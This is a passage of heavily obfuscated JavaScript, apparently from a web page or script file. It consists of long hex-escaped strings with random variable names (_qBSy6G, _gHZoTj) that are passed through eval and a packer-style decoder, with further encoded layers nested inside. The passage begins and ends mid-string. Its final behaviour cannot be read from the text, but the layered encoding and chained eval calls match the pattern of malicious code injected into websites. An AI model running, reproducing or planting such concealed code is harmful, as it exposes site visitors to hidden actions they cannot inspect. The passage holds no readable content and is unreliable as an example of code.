x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\